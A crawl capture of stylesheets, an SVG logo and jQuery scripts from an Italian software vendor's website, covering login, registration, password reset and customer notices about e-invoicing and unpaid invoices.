a:hover{border-radius:0;display:block;text-transform:uppercase;background-color:#428bca;color:#fff}.product1{border-radius:0;display:block;text-transform:uppercase;background-color:#093;color:#fff;border-right:5px solid #40403e!important;border-left:5px solid #40403e!important}.product2{border-radius:0;display:block;text-transform:uppercase;background-color:#f39c12;color:#fff;border-right:5px solid #40403e!important}.prod-tabs > li > a{line-height:1.42857;color:#fff;float:left}.prod-tabs li a:hover{border-top:0;border-left:0;border-right:0;border-radius:0;background-color:#428bca;color:#fff}.prod-tabs li.active a,.prod-tabs li.active a:focus{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:#0083c1;border:0 none;color:#fff;cursor:default;margin-left:0;margin-right:0}#central td{vertical-align:middle;font-family:"Roboto",sans-serif;font-size:12px;font-weight:300;text-align:left}#description{padding-left:15px;padding-right:15px}#description ul{background:#FFF;border:0 none;list-style:none outside none;margin:0 0 20px;padding:0}#description ul li{display:inline-block}#description ul li a{color:#696763;display:block;font-family:'Roboto',sans-serif;font-size:14px;padding-right:15px}#description ul li a i{color:#FE980F;padding-right:8px}#description ul li a:hover{background:#fff;color:#FE980F}#description p{color:#363432}#description form span{display:block}#description form span input{background:#ebebeb;border:0 none;color:#A6A6A1;font-family:'Roboto',sans-serif;font-size:14px;outline:medium none;padding:8px;width:48%}#description form span input:last-child{margin-left:3%}#description textarea{background:#ebebeb;border:medium none;color:#A6A6A1;height:195px;margin-bottom:25px;margin-top:15px;outline:medium none;padding-left:10px;padding-top:15px;resize:none;width:99.5%}#description button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px}#document{padding-left:15px;padding-right:15px}#document ul{background:#FFF;border:0 none;list-style:none outside none;margin:0 0 20px;padding:0}#document ul li{display:inline-block}#document ul li a{color:#696763;display:block;font-family:'Roboto',sans-serif;font-size:14px;padding-right:15px}#document ul li a i{color:#0083c1;padding-right:8px}#document ul li a:hover{background:#fff;color:#0083c1}#document p{color:#363432}#document form span{display:block}#document form span input{background:#ebebeb;border:0 none;color:#A6A6A1;font-family:'Roboto',sans-serif;font-size:14px;outline:medium none;padding:8px;width:48%}#document form span input:last-child{margin-left:3%}#document textarea{background:#ebebeb;border:medium none;color:#A6A6A1;height:195px;margin-bottom:25px;margin-top:15px;outline:medium none;padding-left:10px;padding-top:15px;resize:none;width:99.5%}#document button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px}#info{padding-left:15px;padding-right:15px}#info ul{background:#FFF;border:0 none;list-style:none outside none;margin:0 0 20px;padding:0}#info ul li{display:inline-block}#info ul li a{color:#696763;display:block;font-family:'Roboto',sans-serif;font-size:14px;padding-right:15px}#info ul li a i{color:#FE980F;padding-right:8px}#info ul li a:hover{background:#fff;color:#FE980F}#info p{color:#363432}#info form span{display:block}#info form span input{background:#ebebeb;border:0 none;color:#A6A6A1;font-family:'Roboto',sans-serif;font-size:14px;outline:medium none;padding:8px;width:48%}#info form span input:last-child{margin-left:3%}#info textarea{background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;height:195px;margin-bottom:25px;margin-top:15px;outline:medium none;font-size:14px;line-height:1.42857;padding:6px 12px;resize:none;vertical-align:middle;width:100%}#info button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px;margin-top:10px;margin-bottom:10px}#preventivo button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px;margin-top:10px;margin-bottom:10px}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{border-color:#428bca}iframe[name='google_conversion_frame']{margin-top:-13px;float:left}.cornice{border:1px solid #ccc;margin-bottom:10px;margin-left:50px;margin-top:10px;padding-left:0;padding-top:0;width:50%}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:fixed;right:0;z-index:1030}.col-sm-5{padding-right:0!important}.table{margin-bottom:0;width:100%}.title{background-color:#0083c1;color:#fff}input{color:#333;height:30px;padding:0 10px}input[type="radio"]{height:auto}input[type="checkbox"]{height:auto}.incremental{color:#333;height:30px;width:70px;padding:0 10px}.tablemenu{border:1px solid #d3d3d3;width:100%;background-color:#0083C1}.menutr{width:100%;height:30px}.menutd{font-family:'Roboto',sans-serif;font-size:12px;color:#fff;border-left:1px solid #fff;text-align:center}.product-information p{font-family:'Roboto',sans-serif;font-size:12px;line-height:12px}hr{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#eee -moz-use-text-color -moz-use-text-color;-webkit-border-image:none;-o-border-image:none;border-image:none;border-style:solid none none;border-width:1px 0 0;margin-bottom:2px;margin-top:0}#requestquote label{color:#333;display:inline-block;font-weight:400;margin-bottom:5px;margin-top:0}.tableprice{margin-bottom:0;width:100%}.tableprice tr > td{alignment-adjust:central;vertical-align:central;padding:6px}.navbar-btn{margin-top:0}.tableprice p{margin:0}.shop-hidden{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/public/passwordChecker/block.css
body_size: 356
content:
meter {
    --background: #dadada;
    --optimum: forestgreen;
    --sub-optimum: gold;
    --sub-sub-optimum: crimson;
    background: var(--background);
    display: block;
    margin-bottom: 1em;
    width: 100%;
}
meter::-webkit-meter-bar {
    background: var(--background);
}
meter:-moz-meter-optimum::-moz-meter-bar {
    background: var(--optimum);
}
meter::-webkit-meter-optimum-value {
    background: var(--optimum);
}
meter:-moz-meter-sub-optimum::-moz-meter-bar {
    background: var(--sub-optimum);
}
meter::-webkit-meter-suboptimum-value {
    background: var(--sub-optimum);
}
meter:-moz-meter-sub-sub-optimum::-moz-meter-bar {
    background: var(--sub-sub-optimum);
}
meter::-webkit-meter-even-less-good-value {
    background: var(--sub-sub-optimum);
}


--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/public/lead_modal/styleCSS.css
body_size: 983
content:
#service_leed_modal .greenover:hover {
    color: #fff !important;
    background-color: #5cb85c !important;
    border-color: #4cae4c !important;

}
#service_leed_modal .flexContent input:not([type='checkbox']) {
    border-radius: 0;
    width: 100%;
}
#service_leed_modal .flexContent > div {
    margin-top: 15px;
}
#service_leed_modal label {
    margin: 15px 0 0 0;
    color: black;
    cursor: pointer;
}
.service_leed_modalButton {
    background: none;
    border: none;
    padding: 0;
    text-align: left;
    outline: none;
}
.service_leed_modalButton .myAddon {
    background-color: #0083C1;
    border: 1px solid #0075ad;
    border-right: none;
    border-radius: 0 !important;
    color: white;
    background-color: #093;
    border: 1px solid #00892d;
    border-right: none;
}
.service_leed_modalButton .myControl {
    background-color: #7fc1e0;
    border: 1px solid #72adc9;
    border-left: none;
    border-radius: 0 !important;
    color: white;
    box-shadow: none;
    float: none !important;
    background-color: #093;
    border: 1px solid #00892d;
    border-left: none;
    display: table-cell;
}
.service_leed_modalButton.finalButton{
    text-align: center;
    display: inline-block;
    width: 100%;
}
.service_leed_modalButton #buttonForConfirm:hover {
    background: #00892d;
}

#service_leed_modal .rating-stars:hover {
    cursor: pointer;
}
#service_leed_modal .rating-stars ul {
    list-style-type:none;
    padding:0;
    -moz-user-select:none;
    -webkit-user-select:none;
    margin: 0px;    margin-top: 10px;
    margin-bottom: -10px;
}
#service_leed_modal .rating-stars ul > li.star {
    display:inline-block;
}
#service_leed_modal .rating-stars ul > li.star > i.fa {
    font-size:2em; /* Change the size of the stars */
    color:#ccc; /* Color on idle state */
}
#service_leed_modal .rating-stars ul > li.star.hover > i.fa {
    color:#FFCC36;
}
#service_leed_modal .rating-stars ul > li.star.selected > i.fa {
    color:#FF912C;
}
#service_leed_modal #stars .star {
    background-color: white;
}


@media(min-width:766px){ 
    #service_leed_modal .modal-dialog {
        width: 380px !important;
    }
}
#service_leed_modal .nav-link:hover {
    background: lightgrey;
}
#service_leed_modal .nav-item.blue.active a {
    background: #337ab7 !important;
    color: white !important;
}
#service_leed_modal .nav-item.green.active a {
    background: #5cb85c !important;
    color: white !important;
}
#service_leed_modal .tab-pane {
    display: none;
}
#service_leed_modal .tab-pane.active {
    display: initial;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.mypersonas.ai/app/images/persona-logo.svg
body_size: 819
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.7739 9.43393L10.8773 1.64487H21.3178L21.2146 9.43393H10.7739Z" fill="#FBB040"/>
<path d="M20.8731 2.08372L20.7814 8.99502H11.2186L11.3103 2.08372H20.8731ZM21.7626 1.20596H10.4442L10.4327 2.07207L10.341 8.98337L10.3292 9.87278H21.6476L21.6591 9.00667L21.7508 2.09536L21.7626 1.20596Z" fill="#E6E7E8"/>
<path d="M3.95179 9.92009C6.44246 9.92009 8.46868 11.946 8.46868 14.437V26.1636C8.46868 27.0583 7.74334 27.7837 6.84863 27.7837C5.95396 27.7837 5.22857 27.0583 5.22857 26.1636V14.437C5.22857 13.733 4.65585 13.1602 3.95179 13.1602C3.24773 13.1602 2.67464 13.733 2.67464 14.437V25.6803C2.67464 28.0961 4.64004 30.0611 7.05548 30.0611C9.47139 30.0611 11.4367 28.0961 11.4367 25.6803V14.437C11.4367 11.946 13.463 9.92009 15.9537 9.92009H16.2297C18.7204 9.92009 20.7467 11.946 20.7467 14.437V25.6803C20.7467 28.0961 22.712 30.0611 25.1279 30.0611C27.5434 30.0611 29.5088 28.0961 29.5088 25.6803V14.437C29.5088 13.733 28.9357 13.1602 28.2316 13.1602C27.5275 13.1602 26.9548 13.733 26.9548 14.437V26.1636C26.9548 27.0583 26.2295 27.7837 25.3348 27.7837C24.4401 27.7837 23.7147 27.0583 23.7147 26.1636V14.437C23.7147 11.946 25.741 9.92009 28.2316 9.92009C29.8047 9.92009 31.1909 10.7291 32 11.952V5.65564C32 2.53212 29.4679 0 26.3444 0H5.65564C2.53214 1.53676e-08 0 2.53212 0 5.65564V12.2534C0.771096 10.8636 2.25265 9.92009 3.95179 9.92009ZM27.6631 2.22424C29.3585 2.22424 30.733 3.59866 30.733 5.29408C30.733 6.98948 29.3585 8.36389 27.6631 8.36389C25.9678 8.36389 24.5933 6.98948 24.5933 5.29408C24.5933 3.59866 25.9678 2.22424 27.6631 2.22424ZM15.8041 2.22424C17.4995 2.22424 18.8739 3.59866 18.8739 5.29408C18.8739 6.98948 17.4995 8.36389 15.8041 8.36389C14.1086 8.36389 12.7343 6.98948 12.7343 5.29408C12.7343 3.59866 14.1086 2.22424 15.8041 2.22424ZM3.95523 2.22424C5.65065 2.22424 7.02507 3.59866 7.02507 5.29408C7.02507 6.98948 5.65065 8.36389 3.95523 8.36389C2.25981 8.36389 0.885395 6.98948 0.885395 5.29408C0.885395 3.59866 2.25981 2.22424 3.95523 2.22424Z" fill="#262262"/>
<path d="M16.2297 13.1602H15.9537C15.2496 13.1602 14.6769 13.733 14.6769 14.437V25.6803C14.6769 28.308 13.3398 30.6293 11.3104 32H20.8731C18.8436 30.6293 17.5065 28.308 17.5065 25.6803V14.437C17.5065 13.733 16.9338 13.1602 16.2297 13.1602Z" fill="#262262"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/it/service/public/lead_modal/functionJS.js
body_size: 2989
content:
$(document).ready(function () {
    $('.eventNewsletter').hide();
    $('#allTipToggle').hide();

    
    if ($('#prefixSelect').length) {
        $.ajax({
            url: '/it/service/public/lead_modal/functionPHP.php',
            method: 'POST',
            dataType: 'json',
            data: {
                function: 'getPhonePrefix'
            },
            success: function (r) {
                if (r.status === 'success') {
    
                    $.each(r.response, function (k, v) {
                        $('#prefixSelect').append('<option class="prefixOptions" value="' + v.Code + '">' + v.Country + ' ' + v.Code + '</option>');
                    });
                    $(".prefixOptions[value='+39']").attr('selected', true);
                    $('#prefixSelect').chosen();
                } else {
                    error1(r);
                }
            }
        });
    }

    $(document).on('focusin', '#service_leed_modal .removeRed', function () {
        $(this).removeClass('isRed');
        $(`#service_leed_modal .control-err-message[data-value="#${this.id}"]`).hide();
    });
    $(document).on('input', '#service_login-email, #service_login-password', function () {
        $('#service_account-nolog-err0').hide();
    });
    $(document).on('click', '#service_account-personalData', function () {
        $('#service_account-personaldatawarningtext').hide();
    });
    $(document).on('click', '.service_login_login', function () {

        var email = $('#service_login-email').val();
        var password = $('#service_login-password').val();

        partnerLoginModal(email, password).then(function () {
            window.location.reload();
        }, function () {


            $.ajax({
                url: '/it/service/public/lead_modal/functionPHP.php',
                method: 'POST',
                data: {
                    function: 'login',
                    email: email,
                    password: password
                },
                success: function (r) {
                    r = JSON.parse(r);
                    if (r.status === 'success') {
                        $('#service_leed_modal').modal('hide');
                        document.cookie = "service_permit=all; path=/";
                    } else if (r.status === 'control') {
                        $('#service_leed_modal input[type=password]').val('');
                        $(`#service_leed_modal #service_login-${r.field}`).addClass('isRed');
                        $(`#service_leed_modal .control-err-message[data-value="#service_login-${r.field}"][data-type="${r.type}"]`).show();
                    } else {
                        error1(r);
                    }
                }
            });

        });
    });
    $(document).on('click', '.service_register_register', function () {
        if ($('#service_register-password').val() === $('#service_register-rpassword').val()) {
            if ($('#service_account-personalData').is(':checked')) {
                $('#spinRegistration').show();

                var prefix = $("#prefixSelect option:selected").val();
                var phone = $("#service_register_phone").val().trim().replace(/ /g, '');
                // FIX FOR UK ZEROS AT BEGINNING OF PHONE NUMBER
                if (prefix == "+44") {
                    let patt = /^(?:0)\d+$/;
                    let result = patt.test(phone);
                    if (result) {
                        phone = phone.substr(1);
                    }
                }
                var completePhone = prefix + phone;
                $.ajax({
                    url: '/it/service/public/lead_modal/functionPHP.php',
                    method: 'POST',
                    dataType: 'json',
                    data: {
                        function: 'register',
                        'recaptcha-response': responseTk,
                        email: $('#service_register-email').val(),
                        name: $('#service_register-name').val(),
                        phone: completePhone,
                        business_name: $('#service_register-business_name').val(),
                        password: $('#service_register-password').val(),
                        source: $(document).find('#lead_modal_source').html(),
                        SourceID: $(document).find('#lead_modal_SourceID').html()
                    },
                    success: function (r) {
                        if (r.status === 'success') {
                            $('#service_leed_modal input[type=password]').val('');
                            $('.service_register_register').prop("disabled", true);
                            $('#spinRegistration').hide();
                            success1({
                                message: r.message
                            });

                            $('#service_leed_modal #loginTab').trigger('click');

                        } else if (r.status === 'control') {
                            $(`#service_leed_modal #service_register-${r.field}`).addClass('isRed');
                            $(`#service_leed_modal .control-err-message[data-value="#service_register-${r.field}"][data-type="${r.type}"]`).show();
                            $('#spinRegistration').hide();
                            grecaptcha.reset(widgetId);
                        } else {
                            error1(r);
                            $('#spinRegistration').hide();
                            grecaptcha.reset(widgetId);
                        }
                    }
                });
            } else {
                $('#service_account-personaldatawarningtext').show();
                grecaptcha.reset(widgetId);
            }
        } else {
            $(`#service_leed_modal #service_register-password`).addClass('isRed');
            $(`#service_leed_modal #service_register-rpassword`).addClass('isRed');
            $(`#service_leed_modal .control-err-message[data-value="#service_register-rpassword"][data-type="0"]`).show();
            grecaptcha.reset(widgetId);
        }
    });
    $(document).on('focusin', '#service_leed_modal #service_register-password, #service_leed_modal #service_register-rpassword', function () {
        $(`#service_leed_modal #service_register-password`).removeClass('isRed');
        $(`#service_leed_modal #service_register-rpassword`).removeClass('isRed');
        $(`#service_leed_modal .control-err-message[data-value="#service_register-rpassword"][data-type="0"]`).hide();
    });
    $(document).on('click', '.toregister', function () {
        $('#service_leed_modal #registerTab').trigger('click');
    });
    $(document).find('#service_leed_modal #login input').on('keypress', function (e) {
        if (e.which == 13) {
            $('#service_leed_modal .service_login_login').trigger('click');
        }
    });
    $(document).find('#service_leed_modal #register input').on('keypress', function (e) {
        if (e.which == 13) {
            $('#service_leed_modal .service_register_register').trigger('click');
        }
    });
    $(document).on('click', '#sendConfirmEmail, .sendConfirmEmail', function () {
        $.ajax({
            url: '/it/service/public/lead_modal/functionPHP.php',
            method: 'POST',
            data: {
                function: 'sendConfirmEmail',
                email: $('#service_leed_modal #service_login-email').val()
            },
            success: function (r) {
                r = JSON.parse(r);

                if (r.status === 'success') {
                    success1(r);
                } else {
                    error1(r);
                }
            }
        });
    });
    $(document).on('click', '#service_pwforgot', function () {

        $.ajax({
            url: '/it/service/public/lead_modal/functionPHP.php',
            method: 'POST',
            data: {
                function: 'createChangePasswordRequest',
                email: $('#service_leed_modal #service_login-email').val()
            },
            success: function (r) {
                r = JSON.parse(r);

                if (r.status === 'control') {
                    $(`#service_leed_modal #service_login-${r.field}`).addClass('isRed');
                    $(`#service_leed_modal .control-err-message[data-value="#service_login-${r.field}"][data-type="${r.type}"]`).show();
                } else if (r.status === 'error') {
                    error1(r);
                } else {
                    success1(r);
                }
            }
        });


    });
    $(document).on('hide.bs.modal', '#service_leed_modal', function () {
        $('#service_leed_modal input[type=password]').val('');
    });


    $.ajax({
        url: '/it/service/public/lead_modal/functionPHP.php',
        method: 'POST',
        data: {
            function: 'statistic_information'
        },
        success: function (r) {
            r = JSON.parse(r);
            if (r.status === 'success') {
                $('#playlistCount').html(r.response.playlistCount);
                $('#registrationCount').html(r.response.registrationCount);
                $('#kbCount').html(r.response.kbCount);
                $('#newsCount').html(r.response.newsCount);
            } else if (r.status === 'error') {
                error1(r);
            }
        }
    });

});

function responseMessage(msg) {
    $('.success-box').fadeIn(200);
    $('.success-box div.text-message').html("<span>" + msg + "</span>");
}
function partnerLoginModal(username, password) {
    return new Promise(function (resolve, reject) {
        $.ajax({
            url: '/_public/function/phpFunction.php',
            method: 'POST',
            data: {
                function: 'CONTROL-LOGIN-CREDENTIAL',
                username: username,
                password: password
            },
            success: function (xhr) {
                if (xhr.status === 'success') {
                    // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                    if (xhr.bcaccount === 1) {
                        // Set currency to GBP
                        document.cookie = "currency=GBP; path=/";
                        // Set language to English
                        document.cookie = "lang=en; path=/";
                        // Redirect to English version
                        window.location.href = "/en/";
                    }
                    resolve(xhr);
                } else {
                    reject(xhr);
                }
            },
            error: function (xhr) {
                reject(xhr)
            }
        });
    });
}
var responseTk = '';
var widgetId = '';
var verifyCallback = function (response) {
    responseTk = response;
    document.getElementById("service_register_register").disabled = false;
};
var resetCallback = function () {
    document.getElementById("service_register_register").disabled = true;
};
var onloadCallback = function () {
    widgetId = grecaptcha.render('captcha_element', {
        'sitekey': '6LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa',
        'callback': verifyCallback,
        'expired-callback': resetCallback
    });
};


--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/function/login.js
body_size: 1815
content:
$(document).ready(function () {
    $(document).on("shown.bs.dropdown", ".loginDropDownMenu", function (e) {
        $(this).find(".usernameLogin").focus();
    });

    $(document).on("keypress", ".usernameLogin, .passwordLogin", function (e) {
        console.log(e.which);
        if (e.which === 13) {
            $(this).parent().find(".BUTTON-LOGIN").trigger("click");
        }
    });

    $('body').on('click', '.BUTTON-LOGIN', function () {
        var username = $(this).parent().find('.usernameLogin').val().trim();
        var password = $(this).parent().find('.passwordLogin').val().trim();

        $.ajax({
            type: "POST",
            url: "../../../_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "CONTROL-LOGIN-CREDENTIAL",
                username: username,
                password: password
            },
            error: function (xhr) {
                let edata = {
                    status: "error",
                    message: xhr.responseText 
                };
            
                error1(edata, null, "Errore Server");
            },
            success: function (data) {
                if (data.status === 'success') {
                    // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                    if (data.bcaccount === 1) {
                        // Set currency to GBP
                        document.cookie = "currency=GBP; path=/";
                        // Set language to English
                        document.cookie = "lang=en; path=/";
                        // Redirect to English version
                        window.location.href = "/en/";
                    } else if(data.blockedBC === true) {
                        showPopupInsoluto()
                    } else if (data.data === 'nofattura') {
                        showPopupFatturazioneElettronica();
                    } else {
                        location.reload();
                    }
                } else {
                    alert(data.message);
                }
            }
        });

        return false;
    });


    $('body').on('click', '.BUTTON-LOGOUT', function () {
        $.ajax({
            type: "POST",
            url: "../../../_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "LOGOUT"
            },
            error: function (data) {
                alert(JSON.stringify(data));
            },
            success: function (data) {
                if (data.status === 'success') {
                    location.reload();
                } else {
                    alert(data.message);
                }
            }
        });

        return false;
    });
});

function showPopupFatturazioneElettronica() {
    warning1({
        message: "Gentile cliente, ti ricordiamo che da gennaio 2019 è entrato in vigore l'obbligo della fatturazione elettronica.<br> E' necessario inserire sia l'indirizzo <b>pec</b> che il <b>codice destinatario</b>. <br>Visita la tua area personale per aggiornare i tuoi dati di fatturazione. <a href='/it/shop/personalArea/myAccount.php' target='_top'>Clicca qui</a>"
    });
    $('body').click(function () {
        location.reload();
    });
}

function showPopupInsoluto() {
    warning1({
        message: `Gentile cliente, una o più fatture a vostro carico risultano insolute, pertanto vi invitiamo a regolarizzare al più presto la vostra situazione di pagamento contattando il nostro reparto amministrativo all'indirizzo email: <a href="mailto:amministrazione@coretech.it">amministrazione@coretech.it</a> o tramite telefono al numero: <a href="tel:+390255230893">+39 02 55 23 08 93</a>`
    });
    $('body').click(function () {
        location.reload();
    });
}

function requestAccessData() {
    toggleWait($("#FORGOT-ACCESS-DATA"));
    $.ajax({
        type: "POST",
        url: "../../../_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "requestAccessData",
            forgotAccessDataUserid: $("#forgotAccessDataUserid").val().trim()
        },
        success: function (data) {
            toggleWait($("#FORGOT-ACCESS-DATA"));
            if (data.status === "success") {
                $("#forgotAccessDataModal").modal("hide");
                success1(data);
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error2($("#FORGOT-ACCESS-DATA"), xhr, errorThrown, data);
        }
    });
}
function requestUsernameData() {
    toggleWait($("#FORGOT-USERNAME-DATA"));
    $.ajax({
        type: "POST",
        url: "../../../_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "requestUsernameData",
            email: $("#forgotUsernameDataEmail").val().trim()
        },
        success: function (data) {
            toggleWait($("#FORGOT-USERNAME-DATA"));
            if (data.status === "success") {
                $("#forgotUsernameDataModal").modal("hide");
                success1(data);
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error2($("#FORGOT-USERNAME-DATA"), xhr, errorThrown, data);
        }
    });
}

